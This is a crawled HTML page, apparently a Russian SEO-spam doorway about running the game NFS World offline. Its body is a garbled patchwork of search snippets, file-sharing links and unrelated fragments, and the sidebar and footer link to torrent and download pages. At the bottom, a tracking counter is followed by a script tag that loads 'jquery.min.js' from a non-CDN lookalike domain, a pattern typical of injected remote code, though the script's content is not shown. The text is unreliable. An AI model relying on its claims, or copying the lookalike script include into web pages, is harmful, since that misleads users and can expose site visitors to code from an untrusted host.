

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-zapusk-nfs-world-offline.html
body_size: 3106
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Запуск nfs world offline - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Запуск nfs world offline</h2>
                            </header>
                            <p>Несмотря на то, что основой NFS World является именно сетевая игра, есть немало занятии и для одного игрока. 6 ноя 2018 - 26 мин. - Добавлено пользователем MrDempseyLowСсылка на NFS World Server: https://yadi.sk/d/n17xXaTV1VJ-lQ Ссылка на саму игру:. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. 
15 ноя 2015 - 7 мин. - Добавлено пользователем NoNameTechСсылки: Сайт: https://darkteam.net Новая версия сервера 1.8: https://yadi.sk/d/ _1jRwqfHtGxo6 Вот оф. сайт сервера:. Блок питания можно проверить с помощью мультиметра. Естественно эта возможность доступна для подготовленного человека. 15 дек 2016 - 4 мин. - Добавлено пользователем Vlad lmnЭтот способ очень простой! Вам не нужен mitmproxy и прочее. Просто нужно установить: 1. JAVA - https://java.com/ru/download/. 2 мар 2016 - 23 мин. - Добавлено пользователем AleksKruegANeed for Speed: World (Offline) - Офлайн сервер на вашем пк))). 19 июл 2017 - 12 мин. - Добавлено пользователем MicroZorЭто старый добрый NFS World, закрытый "Электрониками" в 2015 году. Но есть люди  Need For Speed World Offline. 9 июл 2015 - 10 мин. - Добавлено пользователем SmoKeSБета сервер-https://yadi.sk/d/uQxYXFE2hfAuc Обновленный сервер-https://yadi sk/d/37eI1XBshiAHj Все прописи. 
21 июл 2015  Идем в директорию с игрой (где находится файл nfsw.exe и все данные ( обычно это c:\programdata\electronic arts\need for speed world\)). 22 авг 2015  Need for Speed World "Offline Server 1.7 с фиксом корзин авто"  Оптимизация сервера для запуска на слабых машинах. Добавлены. 9 мар 2016  Скорее всего, сервер ещё не успел запуститься и/или не был запущен.  NFS World Offline / nfswoffline.ru, где можно скачать игру. 2 мар 2016  Для запуска игры Всегда нажимаем сперва Start Server, затем Start NFS: World и во время игры ничего НЕ закрываем! 4. На 2,3,4. Несмотря на то, что основой NFS World является именно сетевая игра, есть немало занятии и для. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Хотите знать, почему компьютер выключается сам по себе? Читайте о причинах и их решении. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-torrent-taylor-swift.html">Скачать торрент taylor swift</a></li>
                                <li><a href="kokcx2-chitat-knigi-zorich-aleksandr.html">Читать книги зорич александр</a></li>
                                <li><a href="kokcx2-uboynaya-sila-1-sezon-torrent.html">Убойная сила 1 сезон торрент</a></li>
                                <li><a href="kokcx2-inzhenernoe-menyu-cyanogenmod.html">Инженерное меню cyanogenmod</a></li>
                                <li><a href="kokcx2-igry-na-android-pro-virusy-skachat.html">Игры на андроид про вирусы скачать</a></li>
                                <li><a href="kokcx2-skachat-golosovoe-upravlenie-android.html">Скачать голосовое управление андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-alien-creeps-na-pk-skachat.html">Alien creeps на пк скачать</a></li>
                                            <li><a href="kokcx2-acer-aspire-3810tz-drayvera.html">Acer aspire 3810tz драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-krestnyy-otec-fb2.html">Скачать крестный отец fb2</a></li>
                                            <li><a href="kokcx2-zlodey-iz-glubinki-torrent.html">Злодей из глубинки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-zhurnal-priusadebnoe-hozyaystvo-pdf.html">Журнал приусадебное хозяйство pdf</a></li>
                                            <li><a href="kokcx2-holodnoe-serdce-igra-skachat-na-android.html">Холодное сердце игра скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shrift-metaboldc-skachat.html">Шрифт metaboldc скачать</a></li>
                                            <li><a href="kokcx2-prezentaciya-salvador-dali-biografiya.html">Презентация сальвадор дали биография</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
